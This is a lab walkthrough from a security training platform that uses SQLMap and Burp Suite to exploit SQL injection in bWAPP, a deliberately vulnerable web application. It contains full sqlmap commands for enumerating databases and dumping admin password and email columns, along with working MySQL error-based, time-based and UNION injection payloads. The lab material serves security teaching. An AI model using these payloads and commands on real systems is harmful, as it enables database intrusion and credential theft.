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PENTESTER ACADEMY TOOL BOX

TRAINING

Name	SQL Injection with SQLMap
URL	https://attackdefense.com/challengedetails?cid=2129
Type	Tools of Trade

Important Note: This document illustrates all the important steps required to complete this lab. This is by no means a comprehensive step-by-step solution for this exercise. This is only provided as a reference to various commands needed to complete this exercise and for your further research on this topic. Also, note that the IP addresses and domain names might be different in your lab.

In this lab exercise, we will take a look at how to use <u>SQLMap</u> to perform SQL Injection attacks on the <u>bWAPP</u> web application.

Objective: Perform SQL Injection attack on the web application with SQLMap.

Exploitation:

Step 1: Finding the IP address of the Kali machine.

Command: ip addr

```
root@attackdefense:~# ip addr
1: lo: <L00PBACK,UP,L0WER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
        valid_lft forever preferred_lft forever
25097: eth0@if25098: <BROADCAST,MULTICAST,UP,L0WER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:0a:01:01:04 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.1.1.4/24 brd 10.1.1.255 scope global eth0
        valid_lft forever preferred_lft forever
25100: eth1@if25101: <BROADCAST,MULTICAST,UP,L0WER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:c0:d2:8d:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 192.210.141.2/24 brd 192.210.141.255 scope global eth1
        valid_lft forever preferred_lft forever
root@attackdefense:~#
```


Step 2: Run a nmap scan against the target IP. (Next IP in range)

Command: nmap 192.210.141.3

```
root@attackdefense:~# nmap 192.210.141.3
Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-21 05:50 IST
Nmap scan report for target-1 (192.210.141.3)
Host is up (0.000014s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
80/tcp open http
3306/tcp open mysql
MAC Address: 02:42:C0:D2:8D:03 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
root@attackdefense:~#
```


Step 3: Open Firefox and visit the website. Login into bWAPP using given credentials bee:bug.




Step 4: Select "SQL Injection (GET/Search)" from the list and press "Hack" button.





Step 5: On the "SQL Injection (GET/Search)" page, type "hello" in the search bar and press the "Search" button.



Notice the URL, the "hello" string is being passed as a URL parameter.







Step 7: Refresh the page (or again search for "hello"). Intercept the request in the burp proxy and copy the cookie. This cookie is needed for SQLMap to work.



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Step 8: Run SQLMap on the target webapp. Define "title" as the test parameter (input string was passed as value of title).

Command: sqlmap -u "http://192.210.141.3/sqli_1.php?title=hello&action=search" --cookie "PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0" -p title


SQLMap has found issues with the title parameter and also suggested three payloads (SQL queries).

```
Parameter: title (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: title=hello' AND (SELECT 9053 FROM(SELECT COUNT(*),CONCAT(0x7176626271,(SELECT (ELT(9053=9053,1))),0x716b627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
AND 'leWS'='leMSGaction=search

Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: title=hello' AND (SELECT 2617 FROM (SELECT(SLEEP(5)))dFao) AND 'urDp'='urDp&action=search

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: title=hello' UNION query (NULL) - 7 columns
    Payload: title=hello' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176626271,0x704f4679464d4e78414379615572776f61787663484d575a726b5a5566627676424d644c7a474967,0x716b627171),NULL,NULL
    - &action=search
    ---
    [05:55:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[05:55:503] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.210.141.3'
```


Step 9: Send captured request to Repeater.



Step 10: Copy the first payload and paste it as part of the title parameter. Then send the request to the server.



Step 11: Check the response. It is throwing SQL syntax error.



Step 12: Copy the second payload from SQLMap output and paste that in Burp repeater's request tab. Send the request.



Step 13: Check the response. It is also throwing SQL syntax error.

```
Response
Raw Headers Hex HTML Render
      61 </div>
63⊟ <div id="main">
65
      <h1>SQL Injection (GET/Search)</h1>
66
67⊟
      <form action="/sqli_1.php" method="GET">
69
70
         <label for="title">Search for a movie:</label>
72
73
74
75
76
77
78
79
         <input type="text" id="title" name="title" size="25">
         <button type="submit" name="action" value="search">Search/button>
         </form>
80⊡
```

```
84
          <b>Title</b>
          <b>Release</b>
85
86
          <b>Character</b>
87
          <b>Genre</b>
88
          <b>IMDb</b>
90
       91
       92F
93
         Error: You have an error in your SQL syntax; check the manual that corresponds to your
  MySQL server version for the right syntax to use near '%'' at line 1
```

Step 14: Use the sqlmap to get a list of databases present on the database server.

Command: sqlmap -u "http://192.210.141.3/sqli_1.php?title=hello&action=search" --cookie "PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0" -p title --dbs

```
[05:56:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[05:56:58] [INFO] fetching database names
available databases [4]:
[*] bWAPP
[*] information_schema
[*] mysql
[*] performance_schema
```

Step 15: Use the sqlmap to get a list of tables for database bWAPP.

Command: sqlmap -u "http://192.210.141.3/sqli_1.php?title=hello&action=search" --cookie "PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0" -p title -D bWAPP --tables

Step 16: Use the sqlmap to get the list of columns in the users table of bWAPP database.

Command: sqlmap -u "http://192.210.141.3/sqli_1.php?title=hello&action=search" --cookie "PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0" -p title -D bWAPP -T users --columns


```
Database: bWAPP
Table: users
[9 columns]
                   | Type
  admin
                  | tinyint(1)
                  | int(10)
  id
                  | varchar(100)
  password
  activated
                  | tinyint(1)
  activation_code | varchar(100)
  email
                    varchar(100)
  login
                    varchar(100)
  reset code
                    varchar(100)
  secret
                    varchar(100)
```

Step 17: Use the sqlmap to dump password and email for admin from the users table. Press 'n' twice when prompted.


Command: sqlmap -u "http://192.210.141.3/sqli_1.php?title=hello&action=search" --cookie "PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0" -p title -D bWAPP -T users -C admin,password,email --dump




Step 18: Turn off the intercept mode of the Burp suite.



Step 19: Select "SQL Injection (POST/Search)" from the list and press "Hack" button.




Step 20: Turn on the intercept mode of the Burp suite again.




Step 21: Search for "Hello" from this search page.





Step 22: The intercepted request shows that the search string was sent as the value of parameter title as POST request.



Step 23: Copy intercepted request to a file.







Step 25: Check the content of the request file.

Command: cat request

```
root@attackdefense:~# cat request
POST /sqli_6.php HTTP/1.1
Host: 192.210.141.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.210.141.3/sqli_6.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Connection: close
Cookie: PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0
Upgrade-Insecure-Requests: 1
title=Hello&action=searchroot@attackdefense:~#
root@attackdefense:~#
```


Command: sqlmap -r request -p title

SQLMap suggested three payloads for this one too.

Step 27: Send the captured request to Repeater.

```
1 POST /sqli_6.php HTTP/1.1
2 Host: 192.210.141.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US, en; q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.210.141.3/sqli_6.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Connection: close
11 Cookie: PHPSESSID=ipcund5314149g188pfhb3pff1; security level=0
12 Upgrade-Insecure-Requests: 1
14 title=Hello&action=search
                                                     Scan [Pro version only]
                                                     Send to Intruder
                                                                                         Ctrl+I
                                                     Send to Repeater
                                                                                         Ctrl+R
                                                     Send to Sequencer
                                                     Send to Comparer
```

Step 28: Copy the payload from the SQLMap output and add it to POST data (as part of value of the title parameter).




Step 29: Check the Response. Seems to be an error due to duplicate entry.

```
Response
               Hex
                    HTML
                           Render
       Headers
57
           58
59
       60
61
   </div>
62
63 = <div id="main">
65
       <h1>SQL Injection (POST/Search)</h1>
67⊟
      <form action="/sqli_6.php" method="POST">
```

```
69
       >
70
71
       <label for="title">Search for a movie:</label>
72
       <input type="text" id="title" name="title" size="25">
73
74
       <button type="submit" name="action" value="search">Search/button>
75
76
       77
78
    </form>
79
    80⊟
81
82F
       83
84
         <b>Title</b>
85
         <b>Release</b>
86
         <b>Character</b>
87
         <b>Genre</b>
88
         <b>IMDb</b>
89
90
       91
92回
       93
94
         Error: Duplicate entry 'qqpkqlqkjxq1' for key 'group_key'
```

Step 30: Change the request to pass version() function to the database.

```
Request
       Params | Headers
                          Hex
 1 POST /sqli_6.php HTTP/1.1
 2 Host: 192.210.141.3
 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US, en; q=0.5
6 Accept-Encoding: gzip, deflate
 7 Referer: http://192.210.141.3/sqli_6.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 204
10 Connection: close
11 Cookie: PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0
12 Upgrade-Insecure-Requests: 1
13
14 title=Hello' AND (SELECT 3258 FROM(SELECT COUNT(*), CONCAT(version()), (SELECT
   (ELT(3258=3258,1))),0x716b6a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
   'xzrx'='xzrx&action=search
```



```
Response
     Headers
            Hex HTML
                     Render
58
59
     60
61
  </div>
62
63 = <div id="main">
64
65
     <h1>SQL Injection (POST/Search) </h1>
66
67⊟
     <form action="/sqli_6.php" method="POST">
69
        >
70
71
        <label for="title">Search for a movie:</label>
72
        <input type="text" id="title" name="title" size="25">
73
74
        <button type="submit" name="action" value="search">Search</button>
75
76
        77
78
     </form>
79
80⊟
     81
82⊟
        83
84
          <b>Title</b>
85
           <b>Release</b>
86
           <b>Character</b>
87
           <b>Genre</b>
88
           <b>IMDb</b>
89
90
        91
92⊟
        93
           Error: Duplicate entry '5.5.47-Oubuntu0.14.04.11qkjxq1' for key
94
   'group_key'
```

References

- 1. bWAPP (http://www.itsecgames.com/)
- 2. sqlmap (https://github.com/sqlmapproject/sqlmap)